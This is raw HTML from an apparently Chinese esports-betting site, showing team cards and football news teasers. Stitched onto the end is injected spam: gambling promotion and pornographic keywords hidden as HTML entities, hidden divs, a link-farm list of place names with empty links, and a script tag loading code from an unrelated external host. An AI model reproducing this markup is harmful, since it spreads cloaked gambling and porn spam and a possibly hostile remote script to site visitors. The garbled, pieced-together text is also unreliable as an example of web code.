data-main-class="yxrGlLdF0x" class="col-lg-3 col-md-6"><div data-body-class="RIWsTP9z02??" class="team-member-single-box"><div data-main-class="BLCgOpEWN" class="team-member-thumb"><img src="http://www.hjh186.com/upload/image/hua-yuan-gang-team.webp" alt="花元綱" loading="lazy"><div data-grid-class="laL3WM" class="team-social-address"><ul><li><a href="http://www.hjh186.com"><i data-left-class="wW5?????trM" class="fab fa-facebook-f"></i></a></li><li><a href="http://www.hjh186.com"><i data-body-class="rV2r??PQQO" class="fa-brands fa-x-twitter"></i></a></li><li><a href="http://www.hjh186.com"><i data-slot-class="pSwVjNN8xq" class="fab fa-instagram"></i></a></li><li><a href="http://www.hjh186.com"><i data-flag-class="tv9gd????q8HF" class="fab fa-linkedin-in"></i></a></li></ul></div></div><span data-tag-class="Ox??QzsP2z9x" class="active"><i data-cell-class="Ynpwwf??" class="fas fa-plus"></i></span><span data-body-class="5Q??Xwdc37" class="top"><i data-form-class="gMTDtoT4U6" class="fas fa-minus"></i></span><div data-rand-class="I0UdIC5oZw" class="team-content"><div data-app-class="eTffNG3E" class="team-title"><h2>花元綱</h2><span>內(nèi)容創(chuàng)意和策劃</span></div></div></div></div><div data-main-class="yxrGlLdF0x" class="col-lg-3 col-md-6"><div data-body-class="RIWsTP9z02??" class="team-member-single-box"><div data-main-class="BLCgOpEWN" class="team-member-thumb"><img src="http://www.hjh186.com/upload/image/cao-qian-tan-team.webp" alt="曹謙坦" loading="lazy"><div data-grid-class="laL3WM" class="team-social-address"><ul><li><a href="http://www.hjh186.com"><i data-left-class="wW5?????trM" class="fab fa-facebook-f"></i></a></li><li><a href="http://www.hjh186.com"><i data-body-class="rV2r??PQQO" class="fa-brands fa-x-twitter"></i></a></li><li><a href="http://www.hjh186.com"><i data-slot-class="pSwVjNN8xq" class="fab fa-instagram"></i></a></li><li><a href="http://www.hjh186.com"><i data-flag-class="tv9gd????q8HF" class="fab fa-linkedin-in"></i></a></li></ul></div></div><span data-tag-class="Ox??QzsP2z9x" class="active"><i data-cell-class="Ynpwwf??" class="fas fa-plus"></i></span><span data-body-class="5Q??Xwdc37" class="top"><i data-form-class="gMTDtoT4U6" class="fas fa-minus"></i></span><div data-rand-class="I0UdIC5oZw" class="team-content"><div data-app-class="eTffNG3E" class="team-title"><h2>曹謙坦</h2><span>后勤人員</span></div></div></div></div></div></div></div><!-- team end --><!-- news start --><div data-item-class="tlFXfE0??SMO" class="blog-area style-three pt-120 pb-110"><div data-index-class="6??KYvws0" class="container"><div data-slot-class="Hi??XJUg" class="row"><div data-slot-class="ySLYDL" class="col-lg-12 col-sm-12"><div data-right-class="cX4h8QRpE" class="dreamit-section-title text-center pb-30"><div data-node-class="96X47A??i6l3" class="dreamit-section-main-title mb-10"><h2>資訊中心</h2></div><div data-comp-class="J9BGJ2J1v??" class="dreamit-section-bar mb-20 "></div><div data-foot-class="14??yvcT9Gr" class="dreamit-section-content-text"><p>Our News</p></div></div></div></div><div data-field-class="w???JUeZGA" class="row pt-20"><div data-box-class="EWI0Mad????qyq" class="blog_list owl-carousel"><div data-id-class="aJhg??????tC5" class="col-lg-12 col-md-12"><div data-elem-class="1HF??Hsum" class="blog-single-box"><div data-box-class="TXGu?ErJ" class="blog-thumb"><img src="http://www.hjh186.com/upload/image/20251012/f23ed4d2-de6c-4d45-b6a4-6418f61cad03-article.webp" alt="外國人眼中的中國足球明星表現(xiàn)與潛力解析" loading="lazy"></div><div data-field-class="FCfq??OQWP" class="blog-content"><div data-tag-class="L??u7vSO??7k" class="blog-title"><a href="http://www.hjh186.com/news/71.html"><h2>外國人眼中的中國足球明星表現(xiàn)與潛力解析</h2></a></div><div data-left-class="DdVhW4" class="blog-meta-box"><span><i data-key-class="i????NFv4gf" class="fa fa-calendar"></i><span>2025-10-12</span></span></div><div data-page-class="q????LcyABKEh3" class="blog-content-text"><p>文章摘要：中國足球在國際舞臺上的表現(xiàn)一直是熱議的話題。近年來，隨著一些優(yōu)秀球員逐步嶄露頭角，外國人對于中國足球明星的關(guān)注與評價(jià)也逐漸增多。從技術(shù)能力、比賽表現(xiàn)、職業(yè)態(tài)度到發(fā)展?jié)摿Γ鈬襟w和球迷對中國...</p></div><div data-box-class="mYs??FVUs" class="blog-button text-center"><a href="http://www.hjh186.com/news/71.html"><span><i data-col-class="u??qv??I2bE" class="flaticon-right-arrow-3"></i></span></a></div></div></div></div><div data-id-class="aJhg??????tC5" class="col-lg-12 col-md-12"><div data-elem-class="1HF??Hsum" class="blog-single-box"><div data-box-class="TXGu?ErJ" class="blog-thumb"><img src="http://www.hjh186.com/upload/image/20251012/702622fe-4d20-4f4a-8da6-3648fe3b710f-article.webp" alt="四川足球球星程煒個(gè)人簡歷及職業(yè)生涯回顧" loading="lazy"></div><div data-field-class="FCfq??OQWP" class="blog-content"><div data-tag-class="L??u7vSO??7k" class="blog-title"><a href="http://www.hjh186.com/news/70.html"><h2>四川足球球星程煒個(gè)人簡歷及職業(yè)生涯回顧</h2></a></div><div data-left-class="DdVhW4" class="blog-meta-box"><span><i data-key-class="i????NFv4gf" class="fa fa-calendar"></i><span>2025-10-12</span></span></div><div data-page-class="q????LcyABKEh3" class="blog-content-text"><p>程煒，四川足球的代表性球員之一，在中國足球界的職業(yè)生涯經(jīng)歷了輝煌的高峰與挑戰(zhàn)的低谷。從早年的成長歷程到后期的職業(yè)生涯，程煒以其堅(jiān)韌的意志、技術(shù)的精湛和豐富的比賽經(jīng)驗(yàn)成為了四川足球的象征之一。本文將從程...</p></div><div data-box-class="mYs??FVUs" class="blog-button text-center"><a href="http://www.hjh186.com/news/70.html"><span><i data-col-class="u??qv??I2bE" class="flaticon-right-arrow-3"></i></span></a></div></div></div></div><div data-id-class="aJhg??????tC5" class="col-lg-12 col-md-12"><div data-elem-class="1HF??Hsum" class="blog-single-box"><div data-box-class="TXGu?ErJ" class="blog-thumb"><img src="http://www.hjh186.com/upload/image/20251011/37649b1f-830f-4cb6-b138-d04eff10ab58-article.webp" alt="南寧業(yè)余足球四大球星崛起 他們的故事與夢想如何激勵(lì)年輕球員" loading="lazy"></div><div data-field-class="FCfq??OQWP" class="blog-content"><div data-tag-class="L??u7vSO??7k" class="blog-title"><a href="http://www.hjh186.com/news/67.html"><h2>南寧業(yè)余足球四大球星崛起 他們的故事與夢想如何激勵(lì)年輕球員</h2></a></div><div data-left-class="DdVhW4" class="blog-meta-box"><span><i data-key-class="i????NFv4gf" class="fa fa-calendar"></i><span>2025-10-11</span></span></div><div data-page-class="q????LcyABKEh3" class="blog-content-text"><p>南寧業(yè)余足球四大球星的崛起，代表了一個(gè)足球夢想的力量和對未來的無限可能。盡管他們的成就與職業(yè)球員相比略顯平凡，但他們的故事充滿了堅(jiān)韌與堅(jiān)持，他們的奮斗歷程在南寧乃至全國范圍內(nèi)激勵(lì)著一代又一代的年輕球員...</p></div><div data-box-class="mYs??FVUs" class="blog-button text-center"><a href="http://www.hjh186.com/news/67.html"><span><i data-col-class="u??qv??I2bE" class="flaticon-right-arrow-3"></i></span></a></div></div></div></div></div></div><div data-state-class="hWSRFr" class="row pt-35"><div data-page-class="r9d??5yX??uO" class="col-lg-12"><div data-name-class="pt2EBV?????xd" class="port-button text-center"><a href="http://www.hjh186.com/news.html">我們的新聞更新<span><i data-form-class="????6ZQdkfhc" class="flaticon-right-arrow-3"></i></span></a></div></div></div></div></div><!-- news end --><!-- footer start --><div data-mode-class="Zz??tbwddS" class="bigfox-subscribe-area style-three pt-50 pb-45"><div data-user-class="ATOjbtjv??" class="container"><div data-bottom-class="3??RTTrv??2C" class="row"><div data-tag-class="??o??5RRkO" class="col-lg-5"><div data-elem-class="J??E??ZDyeRfT" class="subscribe-content"><div data-root-class="?K8??JfP1n" class="subscribe-title"><h2>訂閱我們公司的郵箱</h2></div><div data-col-class="zCHje2kEuK" class="subscribe-content-text"><p>以便獲取最新的優(yōu)惠活動以及最新資訊!</p></div></div></div><div data-left-class="??yC1pp2??iig" class="col-lg-2"><div data-main-class="lalfqWv" class="subscribe-single-box dance"><div data-bottom-class="L??axZxv" class="subscribe-icon"><i data-state-class="0irHsDH0??h" class="far fa-envelope"></i></div></div></div><div data-pos-class="8nGCR??6E??bU" class="col-lg-5"><form><div data-elem-class="2km??7QUxy??" class="subscribe-area mt-15"><input data-left-class="??KIYH??FtR" class="subscribe-mail-box" type="email" placeholder="Your Email...." required=""><button type="submit">Subscribe</button></div></form></div></div></div></div><div data-body-class="5cP2cu??5Bb8" class="bigfox-footer-area style-two"><div data-status-class="D1??NKfvF" class="container"><div data-state-class="??AqXDd??u" class="row"><div data-view-class="SngCExfy??IX??" class="col-lg-3"><div data-grid-class="6b??tDEP8??1F" class="bigfox-content mb-30"><div data-body-class="ynhdo8" class="bigfox-footer-logo"><img src="http://www.hjh186.com/upload/image/im-dian-jing-logo.webp" alt="&#x49;&#x4d;&#x28;&#x80a1;&#x4efd;&#x6709;&#x9650;&#x516c;&#x53f8;&#x29;&#x7535;&#x7ade;&#x2d;&#x7535;&#x5b50;&#x7ade;&#x6280;&#x5e73;&#x53f0;" loading="lazy"></div><div data-status-class="nHcB????swVYS" class="bigfox-footer-content-text"><p>&#x49;&#x4d;&#x28;&#x80a1;&#x4efd;&#x6709;&#x9650;&#x516c;&#x53f8;&#x29;&#x7535;&#x7ade;&#x2d;&#x7535;&#x5b50;&#x7ade;&#x6280;&#x5e73;&#x53f0;&#x2764;&#xfe0f;&#x28;&#x6e;&#x6e;&#x67;&#x75;&#x63;&#x68;&#x75;&#x61;&#x6e;&#x67;&#x2e;&#x63;&#x6f;&#x6d;&#x29;&#x2764;&#xfe0f;&#x6b22;&#x8fce;&#x6765;&#x5230;&#x5168;&#x7403;&#x6700;&#x5148;&#x8fdb;&#x7684;&#x5a31;&#x4e50;&#x5e73;&#x53f0;&#xff0c;&#x5b98;&#x7f51;&#x5168;&#x7ad9;&#x61;&#x70;&#x70;&#x4e0b;&#x8f7d;&#xff0c;&#x5b98;&#x65b9;&#x771f;&#x4eba;&#xff0c;&#x7535;&#x7ade;&#x5165;&#x53e3;&#xff0c;&#x4f53;&#x80b2;&#x5a31;&#x4e50;&#xff0c;&#x32;&#x34;&#x5c0f;&#x65f6;&#x56fd;&#x9645;&#x4e00;&#x7ad9;&#x5f0f;&#x670d;&#x52a1;&#xff0c;&#x5c3d;&#x60c5;&#x4eab;&#x53d7;&#x5427;&#x3002;</p></div><div data-v-app="wSTAENMp??5" class="bigfox-social-address"><ul><li data-cell-class="??WRs9Ye??nGtb" class="icon1"><a href="http://www.hjh186.com"><i data-card-class="HTwCaU??3m" class="fab fa-facebook-f"></i></a></li><li data-name-class="gZ??ImFw31k" class="icon2"><a href="http://www.hjh186.com"><i data-index-class="QXDGztKk" class="fa-brands fa-x-twitter"></i></a></li><li data-comp-class="B??c???tjDRY" class="icon3"><a href="http://www.hjh186.com"><i data-node-class="CcQGRwTR" class="fab fa-linkedin-in"></i></a></li><li data-mode-class="NvL7qI8" class="icon4"><a href="http://www.hjh186.com"><i data-cell-class="oylqQED??as" class="fab fa-instagram"></i></a></li></ul></div></div></div><div data-col-class="DP????xl4u1Na" class="col-lg-3 col-md-6"><div data-role-class="ED??40Ev" class="bigfox-middle-footer-content"><div data-user-class="0CqNdK???G" class="footer-title"><h2>導(dǎo)航</h2></div><div data-top-class="L3??MQiw" class="footer-menu"><ul><li><a href="http://www.hjh186.com/about.html"><i data-head-class="??faP??Yu0" class="fas fa-angle-double-right"></i>認(rèn)識<strong>&#x69;&#x6d;&#x7535;&#x7ade;</strong></a></li><li><a href="http://www.hjh186.com/cases.html"><i data-head-class="??faP??Yu0" class="fas fa-angle-double-right"></i>落地項(xiàng)目 </a></li><li><a href="http://www.hjh186.com/news.html"><i data-head-class="??faP??Yu0" class="fas fa-angle-double-right"></i>資訊中心 </a></li><li><a href="http://www.hjh186.com/service.html"><i data-head-class="??faP??Yu0" class="fas fa-angle-double-right"></i>服務(wù)種類 </a></li><li><a href="http://www.hjh186.com/contact.html"><i data-head-class="??faP??Yu0" class="fas fa-angle-double-right"></i>溝通<strong>&#x69;&#x6d;&#x7535;&#x7ade;&#x5b98;&#x7f51;</strong></a></li></ul></div></div></div><div data-grid-class="MzPp9Zn9??" class="col-lg-3 col-md-6"><div data-name-class="bh1Dp4l??" class="bigfox-footer-content "><div data-v-app="????qn7nJaSteq" class="footer-title"><h2>推薦文章</h2></div><div data-grid-class="0exeNo7????QVR" class="popular-post-box d-flex"><div data-wrap-class="9fDqgn??" class="post-thumb"><img width="80" src="http://www.hjh186.com/upload/image/20251012/f23ed4d2-de6c-4d45-b6a4-6418f61cad03-article.webp" alt="外國人眼中的中國足球明星表現(xiàn)與潛力解析" loading="lazy"></div><div data-state-class="2Ma6diXG??I" class="popular-post-content"><div data-tag-class="??????yeYqpupLi" class="popular-post-title"><a href="http://www.hjh186.com/news/71.html"><h2>外國人眼中的中國足球明星表現(xiàn)與潛力解析</h2></a><span>2025-10-12</span></div></div></div><div data-grid-class="0exeNo7????QVR" class="popular-post-box d-flex"><div data-wrap-class="9fDqgn??" class="post-thumb"><img width="80" src="http://www.hjh186.com/upload/image/20251012/702622fe-4d20-4f4a-8da6-3648fe3b710f-article.webp" alt="四川足球球星程煒個(gè)人簡歷及職業(yè)生涯回顧" loading="lazy"></div><div data-state-class="2Ma6diXG??I" class="popular-post-content"><div data-tag-class="??????yeYqpupLi" class="popular-post-title"><a href="http://www.hjh186.com/news/70.html"><h2>四川足球球星程煒個(gè)人簡歷及職業(yè)生涯回顧</h2></a><span>2025-10-12</span></div></div></div></div></div><div data-v-app="KhYZeF" class="col-lg-3 col-md-6"><div data-size-class="lbmNMh" class="footer-title"><h2>溝通<strong>&#x69;&#x6d;&#x7535;&#x7ade;&#x5b98;&#x7f51;</strong></h2></div><div data-body-class="kHaiOl2VM??E" class="contact-box d-flex"><div data-size-class="OGOiER???rHW" class="contact-icon"><span data-node-class="TwID0YoE" class="flaticon-house"></span></div><div data-app-class="tsy??IuIe" class="bigfox-footer-address"><p><b>地址:</b></p><span>福建省福州市閩侯縣上街鎮(zhèn)烏龍江南大道28號</span></div></div><div data-slot-class="HiDmDPdB??g??" class="contact-box d-flex"><div data-role-class="kbCOYbo38j" class="contact-icon"><span data-key-class="7??tsCxtHg??" class="flaticon-telephone"></span></div><div data-rand-class="GfW??o??Ic" class="bigfox-footer-address"><p><b>電話:</b></p><span>+13997847572</span></div></div><div data-size-class="bz??gykfa" class="contact-box d-flex"><div data-page-class="kfg0JIYgh" class="contact-icon"><span data-wrap-class="9Dkgms8????G" class="flaticon-email-1"></span></div><div data-card-class="TFK9S8Y" class="bigfox-footer-address"><p><b>郵箱:</b></p><span>exploratory@126.com</span></div></div></div></div></div><div data-type-class="VH3PVv??A6I" class="footer-shape"><img src="http://www.hjh186.com/assets/images/footer.png" alt="icon" loading="lazy"></div></div><div data-color-class="XO4??IBWcoU??" class="bigfox-footer-bottom-area"><div data-root-class="o??AAjNN" class="container"><div data-theme-class="M??g??Doqz" class="row"><div data-grid-class="??w??qfhcF" class="col-lg-6 col-md-6"><div data-top-class="gFFjbZ1W" class="footer-bottom-content"><p> ? <a href="http://www.hjh186.com" data-right-class="7IGyms" class="text-muted text-decoration-none">&#x49;&#x4d;&#x28;&#x80a1;&#x4efd;&#x6709;&#x9650;&#x516c;&#x53f8;&#x29;&#x7535;&#x7ade;&#x2d;&#x7535;&#x5b50;&#x7ade;&#x6280;&#x5e73;&#x53f0;</a> Inc. 版權(quán)所有。</p></div></div><div data-color-class="8???????HBhFNZbCn" class="col-lg-6 col-md-6"><div data-slot-class="VGrM3B??rB" class="footer-bottom-content "><div data-left-class="wee??x3gH" class="footer-bottom-menu"><ul><li><a href="http://www.hjh186.com/sitemap.xml">網(wǎng)站地圖</a></li></ul></div></div></div></div></div></div><button id="to-top"><i data-level-class="zWC??0KO" class="fa fa-angle-up"></i></button><div data-grid-class="????R8R05W" class="search-popup"><button data-cell-class="??7??dS0UIY" class="close-search style-two"><i data-color-class="S??d00tzWAj??e" class="fas fa-times"></i></button><button data-page-class="3hnkJhGA" class="close-search"><i data-col-class="wvCE3AiVz" class="fas fa-arrow-up"></i></button><form method="post" action="#"><div data-sub-class="sW??eU6IY" class="form-group"><input type="search" name="search-field" value="" placeholder="Search Here" required=""><button type="submit"><i data-foot-class="khc??oMLoAx" class="fas fa-search"></i></button></div></form></div><!-- footer end --><script src="http://www.hjh186.com/assets/js/bootstrap.min.js"></script><script src="http://www.hjh186.com/assets/js/owl.carousel.min.js"></script><script src="http://www.hjh186.com/assets/js/jquery.counterup.min.js"></script><script src="http://www.hjh186.com/assets/js/imagesloaded.pkgd.min.js"></script><script src="http://www.hjh186.com/assets/js/theme.js"></script><script> $(document).ready(function(){ $('#bar1').barfiller({duration: 4000 }); $('#bar2').barfiller({duration: 5000 }); $('#bar3').barfiller({ barColor: '#fc6' }); $('#bar4').barfiller({ barColor: '#900', duration: 5000 }); }); </script><script> const observer = lozad('.lozad', { loaded: function(el) { if (!el.classList.contains('lozad')) { el.classList.add('lozad'); } el.style.filter = 'none'; el.style.opacity = '1'; const backgroundImage = el.getAttribute('data-bg-image'); if (backgroundImage) { el.style.backgroundImage = `url(${backgroundImage})`; } if (el.tagName.toLowerCase() === 'img') { } } }); observer.observe(); </script>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.hjh186.com/" title="&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#20013;&#25991;&#33394;&#124;&#34588;&#26691;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#20474;&#21435;&#20102;&#124;&#26085;&#26412;&#40657;&#20154;&#20081;&#20599;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#22899;&#23401;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#26080;&#30721;&#20889;&#30495;&#31934;&#21697;&#27704;&#20037;&#31119;&#21033;&#22312;&#32447;&#124;&#20122;&#27954;&#21320;&#22812;&#25104;&#20154;&#31934;&#21697;&#26080;&#30721;&#97;&#112;&#112;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#32593;&#31449;">&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#20013;&#25991;&#33394;&#124;&#34588;&#26691;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#20474;&#21435;&#20102;&#124;&#26085;&#26412;&#40657;&#20154;&#20081;&#20599;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#22899;&#23401;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#26080;&#30721;&#20889;&#30495;&#31934;&#21697;&#27704;&#20037;&#31119;&#21033;&#22312;&#32447;&#124;&#20122;&#27954;&#21320;&#22812;&#25104;&#20154;&#31934;&#21697;&#26080;&#30721;&#97;&#112;&#112;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#32593;&#31449;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#20013;&#25991;&#33394;&#124;&#34588;&#26691;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#20474;&#21435;&#20102;&#124;&#26085;&#26412;&#40657;&#20154;&#20081;&#20599;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#22899;&#23401;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#26080;&#30721;&#20889;&#30495;&#31934;&#21697;&#27704;&#20037;&#31119;&#21033;&#22312;&#32447;&#124;&#20122;&#27954;&#21320;&#22812;&#25104;&#20154;&#31934;&#21697;&#26080;&#30721;&#97;&#112;&#112;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#32593;&#31449;
&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#20013;&#25991;&#33394;&#124;&#34588;&#26691;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#20474;&#21435;&#20102;&#124;&#26085;&#26412;&#40657;&#20154;&#20081;&#20599;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#22899;&#23401;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#26080;&#30721;&#20889;&#30495;&#31934;&#21697;&#27704;&#20037;&#31119;&#21033;&#22312;&#32447;&#124;&#20122;&#27954;&#21320;&#22812;&#25104;&#20154;&#31934;&#21697;&#26080;&#30721;&#97;&#112;&#112;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#32593;&#31449;
&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#20013;&#25991;&#33394;&#124;&#34588;&#26691;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#20474;&#21435;&#20102;&#124;&#26085;&#26412;&#40657;&#20154;&#20081;&#20599;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#22899;&#23401;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#26080;&#30721;&#20889;&#30495;&#31934;&#21697;&#27704;&#20037;&#31119;&#21033;&#22312;&#32447;&#124;&#20122;&#27954;&#21320;&#22812;&#25104;&#20154;&#31934;&#21697;&#26080;&#30721;&#97;&#112;&#112;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#32593;&#31449;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">哈密市</a>|
<a href="http://" target="_blank">永泰县</a>|
<a href="http://" target="_blank">岢岚县</a>|
<a href="http://" target="_blank">肇州县</a>|
<a href="http://" target="_blank">陆丰市</a>|
<a href="http://" target="_blank">开鲁县</a>|
<a href="http://" target="_blank">始兴县</a>|
<a href="http://" target="_blank">怀集县</a>|
<a href="http://" target="_blank">鱼台县</a>|
<a href="http://" target="_blank">阳山县</a>|
<a href="http://" target="_blank">禹城市</a>|
<a href="http://" target="_blank">南京市</a>|
<a href="http://" target="_blank">和平区</a>|
<a href="http://" target="_blank">平罗县</a>|
<a href="http://" target="_blank">永福县</a>|
<a href="http://" target="_blank">商丘市</a>|
<a href="http://" target="_blank">宁都县</a>|
<a href="http://" target="_blank">康马县</a>|
<a href="http://" target="_blank">柞水县</a>|
<a href="http://" target="_blank">库尔勒市</a>|
<a href="http://" target="_blank">宜兰县</a>|
<a href="http://" target="_blank">西乌</a>|
<a href="http://" target="_blank">大方县</a>|
<a href="http://" target="_blank">新竹县</a>|
<a href="http://" target="_blank">沂水县</a>|
<a href="http://" target="_blank">中宁县</a>|
<a href="http://" target="_blank">射阳县</a>|
<a href="http://" target="_blank">海晏县</a>|
<a href="http://" target="_blank">巨野县</a>|
<a href="http://" target="_blank">岗巴县</a>|
<a href="http://" target="_blank">西青区</a>|
<a href="http://" target="_blank">绥化市</a>|
<a href="http://" target="_blank">会理县</a>|
<a href="http://" target="_blank">孟村</a>|
<a href="http://" target="_blank">广河县</a>|
<a href="http://" target="_blank">文山县</a>|
<a href="http://" target="_blank">上思县</a>|
<a href="http://" target="_blank">淄博市</a>|
<a href="http://" target="_blank">新巴尔虎右旗</a>|
<a href="http://" target="_blank">伊川县</a>|
<a href="http://" target="_blank">宣威市</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="qiip9" class="pl_css_ganrao" style="display: none;"><blockquote id="qiip9"><th id="qiip9"></th></blockquote><acronym id="qiip9"><abbr id="qiip9"><legend id="qiip9"></legend></abbr></acronym><span id="qiip9"></span><option id="qiip9"><source id="qiip9"></source></option><ins id="qiip9"><label id="qiip9"></label></ins><legend id="qiip9"></legend><fieldset id="qiip9"></fieldset><nobr id="qiip9"><pre id="qiip9"><u id="qiip9"><thead id="qiip9"></thead></u></pre></nobr><fieldset id="qiip9"></fieldset><abbr id="qiip9"></abbr><bdo id="qiip9"><pre id="qiip9"><dfn id="qiip9"><strike id="qiip9"></strike></dfn></pre></bdo><pre id="qiip9"><dfn id="qiip9"><strike id="qiip9"><rp id="qiip9"></rp></strike></dfn></pre><div id="qiip9"><th id="qiip9"><acronym id="qiip9"></acronym></th></div><pre id="qiip9"></pre><style id="qiip9"></style><source id="qiip9"></source><track id="qiip9"></track><em id="qiip9"></em><tbody id="qiip9"><tfoot id="qiip9"></tfoot></tbody><strong id="qiip9"><ruby id="qiip9"><ol id="qiip9"><em id="qiip9"></em></ol></ruby></strong><form id="qiip9"></form><pre id="qiip9"><label id="qiip9"></label></pre><abbr id="qiip9"><center id="qiip9"><abbr id="qiip9"></abbr></center></abbr><th id="qiip9"><pre id="qiip9"><optgroup id="qiip9"></optgroup></pre></th><th id="qiip9"></th><dl id="qiip9"></dl><em id="qiip9"></em><form id="qiip9"><legend id="qiip9"><track id="qiip9"><tbody id="qiip9"></tbody></track></legend></form><ol id="qiip9"></ol><li id="qiip9"></li><tr id="qiip9"><fieldset id="qiip9"><thead id="qiip9"><strong id="qiip9"></strong></thead></fieldset></tr><dl id="qiip9"><delect id="qiip9"><bdo id="qiip9"><span id="qiip9"></span></bdo></delect></dl><strike id="qiip9"><rp id="qiip9"><sup id="qiip9"><tt id="qiip9"></tt></sup></rp></strike><strike id="qiip9"><center id="qiip9"></center></strike><em id="qiip9"></em><em id="qiip9"></em><ruby id="qiip9"><label id="qiip9"></label></ruby><cite id="qiip9"><rp id="qiip9"></rp></cite><th id="qiip9"></th><pre id="qiip9"></pre><dl id="qiip9"></dl><pre id="qiip9"><del id="qiip9"><nobr id="qiip9"><pre id="qiip9"></pre></nobr></del></pre><sup id="qiip9"></sup><address id="qiip9"></address><dfn id="qiip9"></dfn><b id="qiip9"></b><th id="qiip9"><pre id="qiip9"><dfn id="qiip9"><strike id="qiip9"></strike></dfn></pre></th><span id="qiip9"><form id="qiip9"><legend id="qiip9"></legend></form></span><ol id="qiip9"></ol><table id="qiip9"></table><rt id="qiip9"><form id="qiip9"><cite id="qiip9"><rp id="qiip9"></rp></cite></form></rt><th id="qiip9"></th><em id="qiip9"><span id="qiip9"></span></em><code id="qiip9"></code><b id="qiip9"></b><pre id="qiip9"><dl id="qiip9"></dl></pre><bdo id="qiip9"></bdo><i id="qiip9"><ins id="qiip9"><var id="qiip9"><thead id="qiip9"></thead></var></ins></i><tbody id="qiip9"></tbody><abbr id="qiip9"></abbr><dfn id="qiip9"><sub id="qiip9"><optgroup id="qiip9"><blockquote id="qiip9"></blockquote></optgroup></sub></dfn><b id="qiip9"></b><thead id="qiip9"><sup id="qiip9"><ol id="qiip9"></ol></sup></thead><strike id="qiip9"></strike><progress id="qiip9"></progress><label id="qiip9"><button id="qiip9"><style id="qiip9"><meter id="qiip9"></meter></style></button></label><small id="qiip9"></small><th id="qiip9"><pre id="qiip9"><optgroup id="qiip9"></optgroup></pre></th><s id="qiip9"><delect id="qiip9"><strong id="qiip9"></strong></delect></s><th id="qiip9"><button id="qiip9"><object id="qiip9"></object></button></th><label id="qiip9"><em id="qiip9"></em></label><strike id="qiip9"><noscript id="qiip9"><strike id="qiip9"><option id="qiip9"></option></strike></noscript></strike><center id="qiip9"></center><span id="qiip9"><form id="qiip9"><legend id="qiip9"><rp id="qiip9"></rp></legend></form></span><option id="qiip9"></option><strike id="qiip9"></strike><label id="qiip9"><progress id="qiip9"><listing id="qiip9"><span id="qiip9"></span></listing></progress></label><bdo id="qiip9"></bdo><acronym id="qiip9"></acronym><sup id="qiip9"></sup><abbr id="qiip9"><thead id="qiip9"></thead></abbr><th id="qiip9"><pre id="qiip9"><dfn id="qiip9"></dfn></pre></th><pre id="qiip9"><sup id="qiip9"></sup></pre><tt id="qiip9"><source id="qiip9"><menuitem id="qiip9"></menuitem></source></tt><dfn id="qiip9"><center id="qiip9"></center></dfn><samp id="qiip9"><small id="qiip9"><dfn id="qiip9"></dfn></small></samp><table id="qiip9"></table><dfn id="qiip9"><center id="qiip9"><abbr id="qiip9"></abbr></center></dfn><sup id="qiip9"><form 